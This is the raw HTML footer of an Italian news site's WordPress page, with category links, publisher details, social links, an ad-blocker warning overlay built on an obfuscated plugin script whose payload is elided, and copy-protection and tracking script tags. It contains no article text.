<style>.td-theme-wrap .tdi_74 .td-block-title>*,.td-theme-wrap .tdi_74 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_74 .td-subcat-item a:hover,.td-theme-wrap .tdi_74 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_74 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_74 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_74 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_74 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_74 .td_quote_on_blocks,.td-theme-wrap .tdi_74 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_74 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_74 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_74 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_74 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_74 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_74 .td-read-more a,.td-theme-wrap .tdi_74 .td-weather-information:before,.td-theme-wrap .tdi_74 .td-weather-week:before,.td-theme-wrap .tdi_74 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_74 .td-post-category,.td-theme-wrap .tdi_74 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_74 .td-cat-name{color:#ffffff}.tdi_74 .td-cat-no{color:#ffffff}.tdi_74 li:hover .td-cat-name{color:#4db2ec}.tdi_74 li:hover .td-cat-no{color:#4db2ec}.tdi_74 .td-block-title a,.tdi_74 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_74 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">CATEGORIE IN TENDENZA</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.labussolanews.it/category/cronaca/"><span class="td-cat-name">Cronaca</span><span class="td-cat-no">17079</span></a></li><li><a href="https://www.labussolanews.it/category/eventi/"><span class="td-cat-name">Eventi</span><span class="td-cat-no">2354</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">1848</span></a></li><li><a href="https://www.labussolanews.it/category/attualita/"><span class="td-cat-name">Attualità</span><span class="td-cat-no">1776</span></a></li><li><a href="https://www.labussolanews.it/category/politica/"><span class="td-cat-name">Politica</span><span class="td-cat-no">1763</span></a></li><li><a href="https://www.labussolanews.it/category/ambiente/"><span class="td-cat-name">Ambiente</span><span class="td-cat-no">1217</span></a></li><li><a href="https://www.labussolanews.it/category/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">538</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/scuola/"><span class="td-cat-name">Scuola</span><span class="td-cat-no">299</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_76  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_76{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_76,.tdi_76 .tdc-inner-columns{display:block}.tdi_76 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_78  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78 .vc_column-inner>.wpb_wrapper,.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_80  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:block}.tdi_82 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_82.tdc-row-content-vert-center,.tdi_82.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_82.tdc-row-content-vert-bottom,.tdi_82.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_82.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_82.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_82{padding-bottom:30px!important}.tdi_82 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_82{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84{width:25%!important}@media (max-width:767px){.tdi_84{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_85 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_85{width:100%}.tdi_85 img{height:50px}.tdi_85 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_85 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/app-store.png"  title="app-store" width="100%" height="50"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_86 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-top:10px!important}</style>
<style>.tdi_86{width:100%}.tdi_86 img{height:50px}.tdi_86 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_86 .tdm-image{border-color:#eaeaea}</style><a href="https://play.google.com/store/apps/details?id=io.bussola.tv" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/google-play.png"  title="google-play" width="100%" height="50"></a></div></div></div></div><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner>.wpb_wrapper,.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_88{width:41.66666667%!important}@media (max-width:767px){.tdi_88{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_89 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>.tdi_89{margin-top:21px!important}@media (max-width:767px){.tdi_89{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_89{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_89 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_89 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Registrazione al Tribunale di Napoli n. 18 del 18/03/2021 | Editore Edimio S.r.l. | P. IVA 09668421218 | ROC n. 1780/21 del 18/03/2021 Direttore Responsabile: Domenico Silvestre

</p></div></div></div></div><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_91{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_92 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>@media (max-width:767px){.tdi_92{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_93 .tdm-title{color:#ffffff}.tdi_93 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_93 "><h3 class="tdm-title tdm-title-md">SEGUICI</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_94 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>@media (max-width:767px){.tdi_94{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_95 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_95 .tdm-social-item i.td-icon-linkedin,.tdi_95 .tdm-social-item i.td-icon-pinterest,.tdi_95 .tdm-social-item i.td-icon-blogger,.tdi_95 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_95 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_95 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_95 .tdm-social-item i,.tds-team-member2 .tdi_95.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_95 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_95.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_95 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_95 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_95 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdm-social-item{width:35px;height:35px}.tdi_95 .tdm-social-item i{line-height:35px}body .tdi_95 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_95 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_95"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/LaBussolaTV.it"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/labussolatv.it"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/LaBussolaTV"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCHyCygWIY-KYSGyCLiQn8WQ/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_96" class="tdc-row stretch_row"><div class="vc_row tdi_97  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_97,.tdi_97 .tdc-columns{min-height:0}.tdi_97,.tdi_97 .tdc-columns{display:block}.tdi_97 .tdc-columns{width:100%}.tdi_97:before,.tdi_97:after{display:table}.tdi_97{position:relative}.tdi_97 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_97{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_96_rand_style td-element-style" ><style>.tdi_96_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_100 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_100{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_100{text-align:left!important}.tdi_100 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; Copyright LaBussola TV - 2022</p></div></div></div><div class="vc_column tdi_102  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_102{vertical-align:baseline}.tdi_102>.wpb_wrapper,.tdi_102>.wpb_wrapper>.tdc-elements{display:block}.tdi_102>.wpb_wrapper>.tdc-elements{width:100%}.tdi_102>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_102>.wpb_wrapper{width:auto;height:auto}.tdi_102{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_102{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_103 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_103{display:inline-table!important}}@media (max-width:767px){.tdi_103{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_103{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_103 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_103 ul li a{justify-content:flex-start}body .tdi_103 .td-blm-menu-item-txt{flex-grow:1}body .tdi_103 ul li{margin-right:16px}body .tdi_103 ul li:last-child{margin-right:0}body .tdi_103 a,body .tdi_103 .td-blm-sub-icon{color:#cccccc}body .tdi_103 li.current-menu-item>a,body .tdi_103 li.current-menu-ancestor>a,body .tdi_103 li.current-category-ancestor>a,body .tdi_103 li.current-page-ancestor>a,body .tdi_103 a:hover,body .tdi_103 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_103 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_103 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_103 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_103 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_103 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_103 class="td_block_inner td-fix-index"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-31616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31616"><a href="https://www.labussolanews.it/chi-siamo/"><span class="td-blm-menu-item-txt">Chi siamo</span></a></li>
<li id="menu-item-31615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31615"><a href="https://www.labussolanews.it/redazione/"><span class="td-blm-menu-item-txt">Redazione</span></a></li>
<li id="menu-item-31613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31613"><a href="https://www.labussolanews.it/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-31639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31639"><a href="https://www.labussolanews.it/cookie-policy/"><span class="td-blm-menu-item-txt">Cookie Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<div id="wgvialzomnzlsocesyxnevhioflwzdfmtwxyymotbqmnvjahplvtgpjhj" class="wgvialzomnzlsocesyxnevhioflwzdfmtwxyymotbqmnvjahplvtgpjhj"> <div class="dfkyrmzbmzkaujewootlktltennlnwphektnkfymzddnjyvlazgpjhj wgovwqywlnvtkpieuvsevcggewjywevvdwynjrdfzyktjcnhmszjimtptujpmfeyuwywykkqxjsnggpjhjgpjhj" id="dfkyrmzbmzkaujewootlktltennlnwphektnkfymzddnjyvlazgpjhj"> <div class="quxtkvnewznknsngqywvppthkwzuxzzplajjtqtfisgiqlpwhdkyzgpjhj" id="quxtkvnewznknsngqywvppthkwzuxzzplajjtqtfisgiqlpwhdkyzgpjhj"> <div class="etliseoxnadhcssrlpefmqlpzajfonxnuufchqwmgocgndzgpjhj theme1"> <div class="quxtkvnewznknsngqywvppthkwzuxzzplajjtqtfisgiqlpwhdkyzgpjhj"> <div class="cuxtehgrzwnizcszeepmcfhjnvlvelzturvfusfttutnzlqnhwczgpjhj"> <img class="etjvejhtelumdrknuducclrqogpxtloynixcddadkbornmlodgpjhj" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro"> </div> <h4 class="adblock_title">Ads Blocker rilevato!!!</h4> <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div> <div class=""> <a class="wmtadfnajdbmzzbucdkyctjjrzrxuxplexnntyvlzldhrdvwptdzfzyuxndfnxvxdtttbwmmqdvgxmggpjhjgpjhj" onclick="window.location.href=window.location.href">Disattiva Adblock e aggiorna la pagina</a> </div> </div> </div> </div> </div> <div class="ouhueykszsdllzetzaddknefoavevnjzknxukvnnrnngnyueonutuwxfpaxdxyuvldfbehbcvefeuagpjhjgpjhj"><a id="ouhueykszsdllzetzaddknefoavevnjzknxukvnnrnngnyueonutuwxfpaxdxyuvldfbehbcvefeuagpjhjgpjhj" href="https://toolkitspro.com" target="_blank" rel="noopener noreferrer"><span class="nfwegcuwjurnfzvktabemwgzfmuuwzkwzvgqxouxntfjqrlzzmxyrbfjjqmnrbziuefaylicvzubvvrnagpjhjgpjhj" style="color: rgb(9, 13, 22);">Powered By</span> <div class="ouhueykszsdllzetzaddknefobecwrdterudwdruhynztcfpzsuxamhfkyiyagpwreyrhunqgpjhjgpjhj"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="100% Free SEO Tools - Tool Kits PRO" /></div></a></div></div><script>var _0xc7e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe96c(d,e,f){var g=_0xc7e[2][_0xc7e[1]](_0xc7e[0]);var h=g[_0xc7e[3]](0,e);var i=g[_0xc7e[3]](0,f);var j=d[_0xc7e[1]](_0xc7e[0])[_0xc7e[10]]()[_0xc7e[9]](function(a,b,c){if(h[_0xc7e[4]](b)!==-1)return a+=h[_0xc7e[4]](b)*(Math[_0xc7e[8]](e,c))},0);var k=_0xc7e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc7e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe96c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",3,"RsCAOgIJV",10,7,46))</script><noscript>
    <div class="wgvialzomnzlsocesyxnevhioflwzdfmtwxyymotbqmnvjahplvtgpjhj ykrkyzfxnnyukznsgdhthnjtknkccuurqzycdhpskjxulddjfyzgpjhj">
        <div
            class="dfkyrmzbmzkaujewootlktltennlnwphektnkfymzddnjyvlazgpjhj wgovwqywlnvtkpieuvsevcggewjywevvdwynjrdfzyktjcnhmszjimtptujpmfeyuwywykkqxjsnggpjhjgpjhj">
            <div class="quxtkvnewznknsngqywvppthkwzuxzzplajjtqtfisgiqlpwhdkyzgpjhj"
                id="quxtkvnewznknsngqywvppthkwzuxzzplajjtqtfisgiqlpwhdkyzgpjhj">
                <div class="etliseoxnadhcssrlpefmqlpzajfonxnuufchqwmgocgndzgpjhj theme1">
                    <div class="quxtkvnewznknsngqywvppthkwzuxzzplajjtqtfisgiqlpwhdkyzgpjhj">

                        <div class="cuxtehgrzwnizcszeepmcfhjnvlvelzturvfusfttutnzlqnhwczgpjhj">
                            <img class="etjvejhtelumdrknuducclrqogpxtloynixcddadkbornmlodgpjhj" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro">                        </div>

                        <h4 class="adblock_title">Ads Blocker rilevato!!!</h4>
                        <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div>


                        <div class="">
                                                        <a class="wmtadfnajdbmzzbucdkyctjjrzrxuxplexnntyvlzldhrdvwptdzfzyuxndfnxvxdtttbwmmqdvgxmggpjhjgpjhj"
                                href="https://www.labussolanews.it/author/simone-iavarone?author_name=simone-iavarone">Disattiva Adblock e aggiorna la pagina</a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="ouhueykszsdllzetzaddknefoavevnjzknxukvnnrnngnyueonutuwxfpaxdxyuvldfbehbcvefeuagpjhjgpjhj"><a id="ouhueykszsdllzetzaddknefoavevnjzknxukvnnrnngnyueonutuwxfpaxdxyuvldfbehbcvefeuagpjhjgpjhj" href="https://toolkitspro.com" target="_blank" rel="noopener noreferrer"><span class="nfwegcuwjurnfzvktabemwgzfmuuwzkwzvgqxouxntfjqrlzzmxyrbfjjqmnrbziuefaylicvzubvvrnagpjhjgpjhj" style="color: rgb(9, 13, 22);">Powered By</span> <div class="ouhueykszsdllzetzaddknefobecwrdterudwdruhynztcfpzsuxamhfkyiyagpwreyrhunqgpjhjgpjhj"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="100% Free SEO Tools - Tool Kits PRO" /></div></a></div>    </div>
</noscript><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>IL CONTENUTO &Egrave; PROTETTO</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "Non &egrave; autorizzata la copia dell&#039;articolo, Grazie"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.labussolanews.it/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69722dd4eb00b
    -->

    <script type="text/javascript" src="https://track.eadv.it/labussolanews.it.php?ver=6.9" id="eadv_tracking_script-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.labussolanews.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
